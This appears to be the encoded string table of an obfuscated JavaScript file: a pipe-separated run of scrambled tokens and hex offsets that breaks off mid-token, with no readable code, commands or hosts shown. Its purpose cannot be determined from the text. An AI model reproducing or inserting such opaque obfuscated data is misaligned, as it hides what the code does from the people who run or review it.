kbWPddSLigWQtcKG|W4ZdHmo4Aq5vqb7dOcO|Ea4jW7tdRmom|W6XyW7VdS8kAW7Kfz8oMyq|W6SSgZddLmoYowvKrq|WORcSCk8W6tdRmoYWRWkxIy|WOuvECkv|WRhdUmocW4VcIvVcRXDoAq|W5xdL8oenmoGWOHVWOakla|W7SMaIVdJCo6nw9Jrq|F0KLWONdQt1i5B2z5zkM6l2J|WQn3eSkcd0zeBr4x|dOIK4sG|CY3dIIXPWOeR|isddNJTQW49HWQVcSg4|W5tdMCo2yq|W7blBCkAd8kUWQFdMdf4|zLzwW4ZcTdGPW4tcRCke|W5akAunD|WQn9dSoBlLLntHOk|WQ0NgSknFSooeID1sG|WQtdUmofW5ZcNKy|jCkOD8o9W5JdSGdcMcLx|fhVdNcb2W5reBSowW5q|W7GjlXJcMhvE|ChFdVZ07rSkI|zflcU8k2W7jd|Fw3dGZ0YsCk|W6e|dH7cPtJdRmkXW5O|W6pcMHddOfRcHCokqGKO|ECkuWQ|dHNFcSh0M|W51JmN1KWPiJW6BdOa0|yJ3dNIXPWPW3WPBcUhy|WRuTa8kDCSokctG|W4e8EtHqWOvVWQJdNa0|WOJdLa3dTq|jwNcQCouedS|r8oeWQSbW7xdGhVcJrzj|WRr9bmkckfLHsW|W47dGCo4nmoQWOH5WOe|W74Yx8omWPOMCfT9wW|W4ihW5j0W6XbWRhcNMFdMW|tSkTW6tcSuf3WQ3cHa|x8kVDHxdISkCW6O|WPlcL8otW5VdOmkiomkbWRel|W4JdPx9DmMlcKHTfWRu|aSkKW5tdICkJWPVdN8omWRlcQq|jwNcQCou|W6hcImovW4aLWRVdRmk9WPyV|pwxcTSoilq|imk1Cmo3|AGKJW7ZdVCoFwSod|eCooeSoRnSky|W7DeCq|BX8iWRhcUSovvSouvmox|s2FdIW|l8oicmo8pmkycG|vIlcGciS|eCooeSoRnSohjCoLvuW|BWxdQ1ikamkslG5s|cLCozW4v9WRtdKmkZWOKT|zmoBWRKgWR8|k8kRW7BcOmoesmkkiSkKgG|vYFdHt1PW58vWQ7cUhS|W6yThshdMSo7d3b2vW|W4X0z1PqWPG1W6pdKrO|cSmo0FW|W6BcIw87pSkFWPNcQSow|BmkBWRO|WQddJHddSW|WPtcO3fcoMlcKJTfWRu|BXunW6G|W71lBCkAd8kUWQFdMdf4|cCkIWPm|jmoucCo6nSkeb8oEwvC|AtRdItG|W5OHW6xdSH8E|WQCWx8orWPProue|W70MfZddV8oWaw1luG|WRmkw8k4xJe4sW|WQn3emkzdW|WRD0CCkdamkQW7m|W4TiW49Z|D8kVW6ZcVa|WPKkACkvmG|qZNdQCo2|WORcLmocW43dKq|W6yfmrhcRN9FpmoK|ECkNW7pdUCkFBmkxlCk0ea|D8kqWOhdS10p|cVCkU|kfSLWPJdU2G3WPVcSCod|W4ZcOrO7W7fM|WQ7dNaldSK3cLSoNu11T|omo|iowkPEAuHSo0d8kyDrG|WOykFCkF|CwBdUa|W6KzlqBcNhHpgmoGbG|WQHsyXxdMx5jlCoQwG|DmkyW7JcRCoEFSkmBSktea|zNVdRsKUDmkVW6qDrW|ExVcOqW0u8kYW6OhdW|WQ7dIGhdR3ZcH8oxqG|DX8bW7ZdJmo4EW|5PUC56Eb5Bo9WP7cJCkiDa|W5RdL8o0BG|WPVdK8kxlCoRW5S|WRO3emklwCobbrTvqa|iCkZCCoMW57cNeNcItGg|n8kHW7pcOCoPFSkgnW|BCkhWPBdQb47WRpcKSkdW4a|5PUKrZZcKJldO8oLaIpdLq|W77cK8oEW4j3W67dI8k1WO4|BXmFW7JdVCoF|W6ZcLmoe|WOtcV25am2NdId1gWR0|jGXXDvhdU3RdOvK2|e8kOWP9YW6ZcQa|yIddJtbRWPCuWQJcV3W|cObqXW7PX|WOtcR0ngm3|WRC7pq|dIdHAWPe|c8kKWObUW5e|C2xdVdf8W58xWQJcPxq|ghlcNqq7WOmBASkeWPi|WQC6mbJcJhTEzConba|eCooeSoRnSkyxSozvuS|yq3dRLiBd8kfiW|WQNdQCoFW4W|dU8kXhwFdItRcI2y|WRj9WQNcUmkVW7mEkCoaiW|l8k0F8o8W5hcRwpcIYrx|fZ3cOcu|gCkwW4|cI8k4W4RcKEAvJEMzGoEGHW|5zkL5PAm6zUd56o5W5SO|yGhdQwuwcSkdiG|r8oTW4CMWOxdRmodmvaQ|WQf4y8kxo8kIW77dPHXW|W6uGW6xdPq|ielcM8kQW7HFeca|cVSoogJ4oW7nKWQ8|W4JcTmoQW7NcVq|dOZKgEa|cHdSQi8keW7W|zSkiWPZdUvG|ybifW6ddVmo|umodumog|fCkQWOjYWPJdRSk8yHvM|WQddMSoEW4K1W6VdO8kSWOuV|W40kC0vz|W63cPX08W7TJbSonF2e|W5NdGSoJD0ujcqVcPte|svuUW4xdRJWGnSoGWOu|WPFdPCkbW6ZcI1hcOIHoyW|W6KjlvNcQMzEkCoNaG|cVcLakCoXW50|WQr0Bmkxa8k8W47dOsL|mXJcUNaDWRmWiCkaWRS|smkUW6ZcQ2O|W6ZcOrO7W7e|cS8k1|Eqe4Dvy|WPlcMSoCW4FdJG|WRyrta|W4FcJ2G8nmkAWOVcPSoaja|W6uQWRhcSYWdW58dWOtdPG|W6K2W7JdLruBW5GJWO7cPq|C8kdf8k3hLS|W7roWRtcGCk|re4OW5|W7KpyCoWpW|W7lcLxmTnmkgWQdcLmorpG|BCkkW57dRLWyW7NdH8ksW5m|wCkJzaVdIG|W7HbhqdcL2uwgSoPaq|W74jmGtcRv9|W7DFWQVcVq|WRv7oCothmkQW67dQJD|WOVcR3jviM8|W4JdLmksW4tdJCkhpSo7WQSg|WRKxwSk2ua|sSkUW7u|svCN|WRqqwW|BIhdGIPPWObUWO3cShO|x8ocW4|cJSo0C01|d3ldIYyDWO4|WO0|mmkDWQdcRmkdCa|hSkjW5|dLmoxWO3dL8oz|cbNcOJJcUCkOW5muW4TT|nrtdPq|WQrEcSkpuZq|sMWc|W5ZcT8k6Cq|imo|pSoXW5RcQvpcINyg|nCkHW7BcOa|W58eAvrAomkXW6mC|W6noe8kFhKWfEr4g|wCkkWQhdNfZcPNy3oCok|WQhcKhL|WQJdIsVdSu3cJmokuG|5PEE5A6z576|W7RcJSocW492W74|W74RW7ZdVrSpW5mJWONcOG|W5LCW59WW6vwW6xdItFcGW|vLuPWOBdQG|WPb3d8kFcubhqveu|WQj5h8kDgLThwH8l|wZFcK3j0W5yCzSkaWPW|W741c8kFW5baDf1Nsa|W5HpW5L6W7zbW4BdNtVcGG|zGZdVf0EbSkSlHbd|W61oWQVcVSk6W7mTCmo3pG|nCkNW7NcOq|yaGdW7|dQ8ofwSoFqCo8|h17cVCk5W7HUbsvQlW|W747qSkrWPyeF1m|W4vPk20|yI3dNNnFWP8SWQ7cPxa|tSk4DqBdM8kkW459hrO|W4ZcQCoxW5BdL8kBjmkcWRC7|cSkNW7pcOCopnSk8n8k|lrlcVsK|o1tcTCk|W6q|W6lcHw87|WQf4zmkbcCk4W6i|WRqmrSkTtJiXBs4S|e8khW5FdNCoHWONdJmog|iwpcUmooltWoW7bvWQS|jmkUE8o0|WOtcUhnbjwtdKajzWRK|W58SbIFdNSoaehzSvq|5Bol|FvlcUcrjW6C|zXvXW4RcTcrFWP|WOFcSmk8W7NdPCoiWQ0|rwu|yI3dNNbLWPWLWQ4|WRzVl8kGbCkVW6|dVhnt|WOemqCk6ws8|W4SXwCoCWPOy|W7pcObOS|iGNcTsjr|e8kdW4NcNmoaWOFdGCozWR3dOW|xmozW4NcKa|W4pdM8oejCoTWOP5WOe|CsFdNaPLWOyVWQq|WRddQCkkW7LuW5FcJIpcV8kZ|dQCoF|W5tdOSoYFvG|W6K8WQhdGqGdW5ufWPlcUa|W73cIwy3jCkRWRVcR8oxiG|ud4Ewg0|W7iTvCo9WOSenq|omkIW6m|sHr9|n8oafCoTpW|WRGXeCoehSo5hIvFsW|r8k5WOz0W4lcQCkxlfjv|vSkKW6ZcR2DM|yaNdV1yD|W73cQWCDW7HXpSoyuNO|W6OWha|hCkOW502W5xcTmoymrXJ|W6HLpMbpWPn5W5VdGaK|ECooWQO|WOJcV3jwE27dKqXnWRK|WOhdLCovW6VcMLpcJsjgDa|W5ddN8oKCumzbt3cOse|W6K7smolWRSlBq|EhFdOIG|WOFcPmkTW6pdPq|cXhcRZO|i2NcT8kDEZudW6LhWR0|W4PQjxPfWQKXW7ddGa|W5tdVSoSWRxMMR7NPPZLSPzobxC|kCohfmkNiCkpamoLsv0|AHtcShendq|WPHlW5v|W7vLW7JdJJBcKa|W4NdHSosnSk0W4zXWOqSlG|WO4kAW|WQqxsCkTss4|WOFcOmk8WQBdG8ojWRCgs20|W6WIbchdICoEfxDRwq|W6JcNGe3W7DXimoowxW|f3ldNtuGWOi|lrtcUYvl|WPFdLqJdTexcJmkbEvjS|cTZJdPSk2W50lW4D6|W5HiW45PW6DkW77dQdZcNW|W7SNW6ldTruBW7SbWPK|bapcSG|W60zCKnqjSksW68wW48|W5RdMCoJCumgmXNcPJe|W5DyW5j8W7zm|Bc7cP8opmdWhW61LWQi|W75fWRxcT8kJW6qb|wCkVAbpdUSkFW4fZeqS|DmohWRelW6O|d8kHW77cP8oyrmk9l8k5ha|tIxdQmonvw3cJa|DmozWRCBW7ldINJcJeHT|WRNcMbWXW7DXFSoRu2C|W4X1osrcWPWMWQRcIG|WOuvmCk5iSkW|W4LyW5f0W7rbW4NdKdJcLa|tfmNWO3dU1WznCoMWPq|WOpcOmk6W4JdR8oiWQ0xrha|nhtcPq|fhNdLML0WPC|e8kuW57dKmo3WO3dVmocWQNdPa|WPxcR31wlW|W5PLk2vfW5u|W7OnmrhcLq|W6KFla|W7tcQWf0WRPcpmoux2S|W6lcLhGZna|k6k|LWRbInHNdP8kQduS|WP7cVSk6CCk3BebgnSof|WQvQuCkLfe1nxvWT|EbPRW53cTW|BqVdQxGCgSkVnXTi|EX0HC1pdVG|WPpcR2rgg27dKG|CmkbWOVdRNOm|WQ7cOCoUW4XsW47dHXRcVSo3|stNdUCoerhRdTcNdK3e|W7hdIHW|jCondSo6|WRBcNSokW5y|A0bDWRJdQmojbmkhrCoA|wCoSW7hcP38OW6ZcGmkVfa|gNpdLXe4WOSlFa|W73cIwy3jq|W7GGW7|cVc4|W5ubWO3cRG|amkNFX3cGSkBW7b9eqW|j8oBWQa|WR9|wmonWPOmjb5|W7SudCkqx8okxbPtrW|dSk8EqldMmkUW7bUeaG|WOdcLmokW6VdHG|WPdcOmk2W7|dLCowWO0xuNa|W7neWQFcTq|W64flatcLxDc|W5NdTNHBicFdNWflWQ8|dQSoNvq|WRz3fCkvga|W5xdL8ogmCoQWPvO|kCkVW6xcOCotB8kWlmk0gG|W7KIashdLW|WQhdG8o1W7pcVG|zb44WPRLV5VLKAFMMlxNP4dLS57cIq|zNVdRsKU|l8o|WPWjW6pdNfG|W60jkZhcLxnwlCoIeW|WPGUfSosBa|e2BcVCk0awZdLINdMwm|zhldRtq2rCk3W6a|WPz3fCkvghzowH8m|FWmL|WQBdV8oxW51sW4FcMG|zCkxWQ|W4bOi30|W4tdNSoEj8oK|j8kQWQVdI0ZcP2SgjmkZ|W5ddICkbWPdcK8oBoSkeWPa6W41P|W7lcLxmTnmkgWQdcL8oDka|uL8WWONdRNWt|bbJcOdpdS8kBW6WsW4fM|WQn9uSkGeKblsGnb|W5NdMmo|Ae0Fgq|WOBcSSow|WQugrCk2sJG|nCoefSoNjCkpmmoMxvW|kL3cVCk5W7y|FLNcVmk0e3xdSmkF|BruiW6NdLSoquSoc|DmozWR0jW7xdJfhcJ15L|W64QuConWOSMCe9HsG|W5fgx1rBD8obW6maW58|W5hcRmkVzW|6AkF6zYh5PsI5AEC|z8ojcCoTnCoxuCoGxvK|WPm9CKLwmmomW5WlWOS|WR4OwCoAWOGRA056wa|jwNcQCouht4w|ASknWRZdJvZcU3efiSkj|Fb59W4ZcMsLOWPhdMmop|zdNdO8krA28uW7H0WP3dK8oD|WRumtmkG|W747qSksWQ8fArfbrG|WQKTeCkqsmoghIigsa|WQnTdSkegeDCEbGb|p1tdRuTcq8knjGXb|WP7dVSocW5O|dVHD1|r8ozW4VcJa|f8kIWO5OW5hcUmkgAqrd|W58SbIFdNSkXigXRvq|W47cImkRyuuDxbBcPh8|W6ToWR7cPCkfW7i|y8ooWQaCW4JdJvBcJem|W7SMctBdNSoShG|W4TsW5v1W7zhW6BdKYRcGG|WPGaBCkom8kTWRm|WQKJdmkCua|W687W77dOX8cW4iWWO3cQG|rJ7dUCk1edpcKdZdKZ4|Dai|uqhdPuC|rtNdUG|W6u9W4NdQqOnW5GeWOtcRW|W4SXwCoCWPO1F0L7ta|xCkaW7xcICoKrfOYWQVcTa|ErGJzfJdTh3dHq16|WROWdCkkt8oaasLsEG|uIBdRmoHhW|cCk|W4PeW4tcR8kim1bJ|CHLRjaxdQNhcQur5|WQVdV0mOW6W|bmkdW4pdHCohWOFdMmodWPxdRG|zXvXWPxcQcfXWP|cQ8kC|uSkOW6VcOYf9WRS|fgFdLJWaWO8aEW|WORcKSobW5BdJCkBmW|WOFcOmk8WQBdK8opWR0xwcK|WPxdP09BmMldJKbOWQG|DWhdRv8yamkf|dQcGyuSkV|W67dNmoEma|AmkfWOddQq5kWPxcMmklW4G|DqJdVeO7aSksbrfE|rdFdRSoN|CmklWR|dTuqnWRhcTmkdW5G|t8kRCWZdImkDW61PerS|WOVcO3jx|W4KZC8ksnCk7W6O8kCoq|uCkXW6RcUW|WOFcRCkVW6xdP8odWO0xuNa|rxVdVCoGuMRdLcxdHgS|DX8uW7G|qwlcHmkCga|DXVcI8k|W6uQase|juddVHTqWRaYmSomWP4|W4xdK8oul8oOWPrZWPaWlq|w8oiW57cLmojrq|caNcUsaFWO8|pSkcWQ0|W4RdK8oXoa4bhqNcOte|WQONdmkD|W7n0zSootSk|dTIPv|nmoAWRRdMKhcOvaIcmki|E8kLEqtdISkWW6rPerW|Ds3dLcPfWPybWQ7cQq|WOpcN8oMW4FdMSkDySoX|nhpdRCkzhwO|h17cVCk5W7Hd|yv3dOcWFWQ04i8knWQ0|W4ZdK8oVCwGecXhcIsy|WPumua|omk6W6pcTG|WPVdUCoiW5RcG3VcPq|tmoiW4JcLmoLuW|r8oFW4pcHSk9a0j|cOq|W7OapG3cT3ndpa|WODAlrbflCoAWQHAW54|aHhcQJJdPSkUW44sW4TT|lMFdJZfOWPDTWRFcVNe|c0JcNCk|h37dGci4WOSb|W73cHtX95B2r5zoh6lYk6kY4WPPW|W6BcIw87pSkFWPdcRmoppG|W4PZohTfWPmGW5ZdKra|iHxcVsnyWRWfmSkzWRW|yr4HC1JdVNq|W6K3rmotWPO|WRtcQSk9W6ldTmopWRyCb0u|W4RcO3ftmwi|W5FdMSoICuLqxbpcPsq|WRxcGf|cOWJcI8olcXz9|pmkZD8o8W4lcMKxcMc8|ov3cTCkJW59qbWzRmG|WRypxa|WQv5h8kE|AaG3zfJdQwe|WQJdOSofW5fzW4C|nWlcRJ7dSCknW48yW5OL|wW4LF1ldTctdHaT4|pLG6W6pdSCoswSkky8oA|WPxdN8o6zeSo|rmkNCqddISk|WRxdNXZdTwZcJCoywh1U|y8ooWQaC|WRlMMBdNPRBLS55gq8oxxSoDW6q|W6ZcM8otW44|AqhcObhMLPNPM7|NOA3MKORKVklOR5i|W7z1iMzxWPq5W6|cK0e|WRTVz8kvuCoPW6ddRYHW|WRpcR2rg|cTsNdU8ktW6WuW5a|WPhdSSoZW7ZcL13cOcHoDq|cLZFdTuNcKmoBfaO2|W47dLSkkzSo|W6nOfW|WOL1WOSQcG|ggldGsaXWOqmx8kAW50|uSklWPRdUvzfWPxcMmklW4G|WOKjDCkypq|yv3dVg02W6uIj8kaWQy|WPhcJ8otW5BdL8kA|cbNcOJJdPSotW6WpW4DR|DWhdSfWpbSkHmWPu|WOxcQ39zmxxdKXHeWRG|WRSkrSk8|jSothmoHpCohh8oVwLS|WQ0NgSknDCol|WRhcPxvrm3u|E8oWWQVcPCkDC8kmjSk2qG|W75FWRlcOW|AmklWPldVG|WQr0Bmkxa8k8W5|cHmkX|WQ3cHgGPCCkbWRddVSkAbG|WOvYA8kqcCoMW5ZdOtDY|jCk5ACotW4tcUK|cJGmg|yCkrWR3dI1BcP3W|W60QW6G|oe05zfJdVdtcSa51|W5pdL8opmmojWOLUWPi|W74XxmoqWO0|sHNcRdZdS8kB|WPNdSSoi|tdFdV8oOsg3dSIxdJg0|nKJdOYq0qSo2W5mgsW|dh7dNty7WP0TF8k7W50|WOdcL8oDW4hdIq|sSkOW7hcPgO|WQX3h8kxcubhqq|WPKrBSksomk5|W5NcQ8kuzCk3tvbw|cVmkYy8oSh1fBAmom|WP7dUmonW5S|WRpdISoaW54JWRNdSCk1WOq6|cfxdIGy1WO02BSkBW5K|z8kDWRW|WQCpsCkGCJGLwW|E0xcKSkGoh7dRCkp|WRPZA8kh|jwNcQCoudc8RW7S|dQCosWRux|orS4C0RdM3VdOaTJ|W75pWQlcKSkGW7CFDW|oSk9W6q|DulcPmk7W7mrhca5Aa|wCkVAbpdUSkFW4T4|WRldRSouW51fW5xcGG|tmkKW7tcVwPHWQe|W6GNcWFdL8o|bxa|WRhdPCojW50|rSodW4JcHCoYAxXsWQu|WOtcPNnbm1pdMrvE|W5FdNCoEkSo7WPj5WP0Qaa|CXuCW4ddUCotwSol|WOimB8kpoCkSWR4|zCksWPldQvaAWQRcH8kwWPe|CNRcUmoflH4qW61jWRK|WRrXcmkAga|eXxcUsK|W7OHW6xdSH8|W7TUpc3dN8o6bce8cG|lCkVBCkVWPtcNK|qJ7dRmoHrMBdScpdGMS|W606W7JdOW|qNhdPs4Yvq|pL9TyfldS2RdT0r3|DqVdTf0ndmkqiHbY|6AoQ6z2j5PE45AE2|W5JcLgqYCCk|W6KTW7G|W6ZcLSkxWPG|BCkxWRZdQLygWQBcKW|WOemqCk6wxalqcG3|hmkjW5RdLq|DGq2FKK|rmoiW4i|cKcHb|BbM|W6O3xSoBWPaDteXCsW|WRnSe8kgmubBwXqb|k8oogSoS|bCkIWPvIW4dcVG|WR16wNBcJSoAbw9QBmol|W58|u8ouWQSpyuG|W7lcLxmppSkbWRRcTW|WQ8Tc8kAwCkbjYnvtq|WO8TdSkmuCobxWnsaa|nCoehCo6nSkzgW|W4lcVCkRECkZqfa|W6SioW|tai4DvJcT1|dVq13|W48oE1jqjSkj|pwpcO8kAExWeWQ1aW7C|imotfmo9pCkoxSo4wv8|WPlcPhHxmg7dKGHo|nmoodSoMnW|W4Lvlmol|WQqxwSkWuJO|WOxcLmo9zfOkdXZcSIS|iHhcSZ5AWO00l8kv|tSkLFHpdNCkaW65EeaC|W4ZdK8oVCq|dJGxdQeBcH8oDfH4|DLuPWOBdQJiGnSoGWOu|W5NdKSoZrKakdWW|gMpdHYa|oSkVW7tcRmoy|W6RcLSozW4vZ|jh7cVq|mmoifCoSpmkDn8oLs0e|dR8orWP0DxwO|yhFdOYn6zCkVW6TB|WOj3ba|WONdPmoylCoSWOmXWRmXia|CCoeWRyCWQZdMN3cMv4|smkYzexcJ8khW7b5gui|WQmgumkTEdiQqqGW|Cq3dQv8C|WPJdTSoAW57cIfFcSsPBzq|vfmVWOVcOL4vlCoGWOK|WQSRbCkrsa|WPGNC8kdDSkTWRClkmkA|dGBdV2hdSmkxW4PDW4fS|W7NcPHi2W7nXi8oCuMS|rmk7WO5JW5lcJCkryX99|dPd1hW6jXnCkaWQS|WPKmCCkloSk7W6K8kCoq|WPddTSopW5tcNeBcRdzfDq|dJSoiW4axW5dcLY3cV8k9|WRDXeSkseL5Sqayb|eCkIWO5LW4ddOSk1FHLP|mCkNW6tcSmosACkh|oxJcVmom|zHFdRG|mMNdV8o2nJybW7PuW6a|xCoiW4VcJ8o2rgTZWOJcSW|WRa9x8otWPay|WO8xmCkOjSk7WQybi8ol|cgpdNcivWOyu|dLqRdPa|WR89xmoAWP4yoXWReW|W6RcImovW4DSW7ZdGSkZWOm7|W6aRW6ldTG4e|dOgi|W643xCopWPmpn2P6rG|5yMa5P|0x5a5|0x3d1|0xab5|0x81b|0x3a3|0xa16|0x426|0x9c8|0xaab|0x1c1|0xc09|0x3e4|0x1bd|0x6e4|0x342|0x511|0x729|0x6f1|0x761|0x959|0x549|0x711|0x5df|0x452|0x958|0x909|0x40d|0x3b7|0x335|0x4c1|0x8aa|0x218|0xa28|0xa20|0x96e|0x680|0x957|0x7ab|0x1cb|0xafe|0x931|0xab2|0xbf1|0x855|0xcc8|0x963|0xb4a|0xb03|0x7fd|0xc7b|0x1e1|0x90c|0xc6f|0x530|0x895|0xae6|0x213|0xa81|0xabb|0xc70|0x691|0x33e|0x9ab|0xcb4|0x36e|0xa18|0xc7d|0x30c|0x456|0x533|0x632|0xae0|0x7dd|0x8d8|0xa12|0x6a3|0x78a|0x545|0xbe6|0x4b7|0x531|0x270|0x706|0x775|0x5f1|0xa2c|0x424|0xa82|0xa8a|0x438|0x398|0x4ab|0x2bb|0x4a4|0x259|0x24a|0x9d8|0xccc|0x919|0x2fe|0x9cd|0x6a0|0xa46|0x600|0x313|0xad9|0x921|0x23f|0x8e0|0x226|0x629|0x8ae|0x26a|0xc17|0x8ea|0x27a|0x6da|0x3df|0x70a|0x28e|0x774|0x5ad|0x2f1|0xb6b|0x39c|0x31d|0x30a|0x1ab|0x318|0x803|0xaa3|0x52f|0x49e|0x93f|0xb11|0x68d|0x56d|0x2e3|0x227|0x3f7|0xcba|0x1d3|0xb0b|0x92c|0x6d5|0x443|0x80c|0x326|0x7f3|0xaf4|0x42e|0x701|0x1ce|0x42b|0x3e1|0x7fb|0x8a2|0xa9a|0xb0d|0xa0e|0x207|0x8f1|0x986|0x70e|0x20e|0x810|0x3b1|0x189|0x6e1|0x3a6|0x7f9|0xaf3|0x39d|0xa48|0x25e|0x733|0x299|0x2ec|0x2bc|0x7e9|0x556|0x39e|0xaf1|0x36a|0x3ba|0x7c7|0x40a|0x820|0x7b3|0x3b3|0x554|0x37d|0xc39|0x776|0x31a|0xc02|0x4e2|0x7da|0x37e|0xa65|0xa6a|0x339|0xcad|0xa6b|0x866|0xc7e|0x4ee|0x8cd|0x1d8|0x685|0x829|0x377|0x5a8|0xb98|0x540|0xb35|0x23c|0x5f6|0x1a9|0xc3c|0xa94|0x673|0x65b|0xa4b|0xce5|0x9a9|0xb40|0x4fc|0x884|0xc0e|0xb19|0x1c0|0x6c4|0xa80|0x367|0x1ac|0x69b|0x9ff|0xb79|0x559|0x24d|0x782|0x808|0x75b|0x566|0xcb1|0x5fb|0x749|0xca0|0xaf9|0x9df|0xc42|0x89d|0xa1b|0x6ea|0x831|0x4ac|0x450|0x3ee|0x492|0x394|0x404|0x6fd|0x7c1|0x79b|0x481|0x3f3|0xa7b|0x6b0||0x6f4|0x41d|0xc8d||0x60c|0xcd4|W6RcUKLJWRy0oSozasW|W79Pi2PfWO8|WRb5eSkteq|qNhdPs4YEmkyW6Kaqq|WOFcOmk8WQxdQCoiWR8D|kCooh8oThCklhSoV|WOBcKSoeWPZcNSkni8kGW7Gm|WPlcNSotW4NdH8kBgSkKWRCm|WRSmsCk9CJGLwW|WQO1bIhdJmoEbhfTqq|WRb4CmoEp8k7W6|dRZv0|F1RcVSojoJPpW4LjWQC|mCkIWO5LW4ddOCk1FHLP|WRD0CCkqa8kLW6tdQZ1L|omk5zSoMW7lcP1FcLWHl|W4iykWtdLYmvEa|scBdHsO|WQD8CmkucCk|fCkOWOf0W4dcV8kluH9K|W70IhspdNSoR|imk5ESkWWPBcOutdHgLq|tai4DvJdQa|5PEl5A6l5BES57MD576F5Boh5yIq5P|55Bge|AWH2|yfNcSCkeogJdVmojdUAwVG|ECkzWQddMLu|WQ53gmktk0HewHq|hvtcRmkU|rrCwWORdPNWtk8kKWRy|r8oeW5xcLmoVu1e|W7SXqSoiWP4yFq|M5Bk0WPpcO8kmW4BdNSk9W6G|C1lcUCktmxhdU8ky|W4ZdK8oVCxKBnrS|iHJcRMbSWRq|omkvWQa|rmkBWOHVW4BcQCoorX9J|WOhcNSobWO3dHSkmlmk3WQ0d|W7hdNCoEj8oQWPqXWRuSjG|DZNdPmoSrhe|WReJeCk7xCoD|W6xcHxKRfCkhWQpcRCoSnq|W7pcObC9W6XBnq|zWxdVLGEeCkpmHbc|W47dNmoEma|WRr9bmkcouzFqtGl|WQXXeSkt|kmkvEG|5BYj5zox5O|j6k2e|BSkxWPZdTem|yCokWQSlW7pdGgtcLWeZ|W5VdG8oLD0Kfcc|cRcm|WOVcTCoJW4NdTmoi|W7XeWQRcVSk|WPdcNSotW4BdMW|wCkJFqldNq|W7hdKSovALq|q8oeW4hcImo0|DZNdPmoSra|WPJcLSk3jqXlxf|W7ddPCokW5LqW4y|W51FWQJdSCk3WRyCA8oWjq|zmoBWR0nW6u|WPBcOmkVW6|pwpcSmoe|xmkUW6hcSq|WPFdLq3dOK3dJ8o5wv1P|q1uUWPhdVxaAg8oMWP4|xaKjW6ddVSktaEw|wqMUI9QW|WRlcQSkNW6JdPCo5WR8hrgC|WRyYb8kxAmokctG|EWJcRIex|A8kiW5hcPa8jW6pcN8kqW44|W7hdNCoBmCoIWOmXWQq9pq|W6GXgW|zXuB|cTG|W5VdMCo7AL4|WO7cNSowWOdcGSkalSoRW7Oy|W5z9W7FdO8k4|W67cQWSSW5b7jmotDwO|lrZcVIHtWPOJmSkaWRW|W5Odlb3cJx9ujSov|p8k1C8oIW5RcRq7cRYrn|W7zyWOpcQCk8W7CcymoMka|e8kcW5xcKmoHtXy|WPTvW45|W6qzWQJdLJJcKq|W49uW4H3W6C|yCkwW57dIumnWQlcNmkhW5K|WPlcMSoCW4FdJSkQjCk4WQWD|W5WdnHFcNeL4jmoLba|vCkiW6hcIMbQ|W6dcICo|WQb0B8kdamkU|W67cPWC0W7e|W6RcJ8ocW5r9W7FdSSkiWOu2|dUCo1WQ0txMe|zCooWQSnW7u|W7WXarddLmolgxmVDa|WRFcPw9BiM7dKWmhWP0|e8kvW4G|oCkYESo3W5dcOu7cNc8|W7NcQYWSW7fSj8o5u3K|WPdcNSocW47dG8kklW|E8ocWRyn|z8klWP3dRLygWRFcTCknW5m|kelcT8kOW7rbax4|W4ZdN8oJAuK|W54hCLnqaCkeW7iq|6iI|W6aXW7pcImo0d8kDiLi|j8kYWPZdS1anW67cOCknW4i|WOZcQSk4W67dSG|b2pcUmodpc0|W4tdGmosjCo7WOm|CJZdGY5aWPSWWRxcThy|W5akB0DCoW|W742uCorWPGpsvn8qq|W4tdGmosjCo7WOnpWOORjW|W73cGwm6pCkRWQBcPSozja|cJmkHWPJdJSodWRNdPG|ErGJrLldS2FdPG|W5xdL8oAk8o5WOnFWOK|dNZdR8oUqMJdHZ7dHha|abxcTrJdUmkBW5eyW4z8|cLf3cRtC|WPhdOSoEW6|umkpW5|vSkGW7BcIM5G|EhVdOIOJtW|vmoPWRCmW7G|0x9ad|0x197|0x211|0x5f5|0xc5d|0x881|0x552|0xcc7|0x1d4|0xc07|0xbab|0x2ed|0xb83|0xb1c|0xb60|0x597|0x94d|0x2a0|0x74d|0x7af|0x97a|0x307|0xb9f|0xb84|0xaef|0x936|0x641|0x3fc|0xcc1|0xb42|0x2d7|0x8a8|0xbf5|0xc5f|0x907|0x458|0x816|0x724|0xc50|0x440|0x3c8|0x584|0x399|0x699|0xb41|0x806|0xb8a|0x4e4|0x473|0x574|0x9ef|0x234|0xca5|0x8d5|0xcda|0x3ad|0x2ff|0xa35|0x86d|0x469|0x1d2|0xa0d|0x3db|0x8ba|0x6c8|0x434|0x6e2|0x7c6|0x28c|CqG1nMVdTwddSqfl|dO8odW4e|BmkaWRRdGH|cPJGPomkx|c3ldKJKXWPGOFCkzW58|j8kUWQhdLLRcScGejmko|u8kGW73dTW|WPhcI8otW4ZcGSkalSoRW7O5|W4HTl3TIWPiSWQRcIG|tmocW4JcLmoYtKrDWOBcUa|W6hcGxm6p8kCWPRcRmoCnq|zWXRW7VcTcz|WOJdVSoh|j2pcUmodpa|iw3cV8kEzxagW7zqW7a|wSoVWO1NW5pcRCkqCGjJ|ustdJsDPWPzTWOpcTJy|Aq3dS1y6dmkomWXj|W6KepHRcNNnVlCo0eW|d8kIWPnnW4dcTCkSyrvK|WQRcRmoFW497W7ZcQ8kkWO8N|WQtdUmofW5ZcNHNcLsXcCG|W6qHW7RdTaGQW4qpWO|cVW|W7WIW63dQdqjW44u|bmkSWOrUW4dcV8kkAXu|i8oicmo4p8klcG|ghVdNceXWR4DD8kc|WRGpFmk8rcK|ArvSW5xcUJXU|WOFdLSoKW43dI8kkl8kKW7u|W5uFoHJcNW|WOH1W5BcR8kpFGnV|W7q|0x1a2|0x8eb|0x5cf|0xcd2|0x43c|0xa1c|0xbe4|0x9b6|0x2e0|0x675|0x69a|0x6d1|0xc34|0x645|0xb53|W5BcT8k1yCo|ufXiEW|WRW|DmozWR0jW7xdJeFcJe5M|W7KCmX3cJq|DwRdUd8|tfuHWOe|CKRcKSkq|0x73c|WRFdV8oiW5zh|yI3dNH9|WOSMiNTfWPTPWQRdNGK|WPacCefsma|WQ9Xh8ktdWr7xXqo|sfu0WQ7dQMy5kCoSWOG|CqVdKvWobSksbb9v|WOaSWRy|0xbc2|0x647|0x428|0xc4e|0xce9|0x700|0x298|0x5a4|0x668|0x834|0x38c|0x825|0xae5|0x8df|0x860|0x8f3|0x575|0x449|0x54d|0xa30|0xc5b|0x5da|0x7cf|0xab9|0x82e|0x8b7|0x35b|0x9e6|0x5f8|0x63a|0x6e6|0x8ff|0xb80|0x47f|0x541|0x4b4|0x731|0xad5|0x1c4|0x74b|0xa92|0x7df|0x6f0|0xc6a|0x36f|0x638|0xbaf|0x759|0x8bc|0x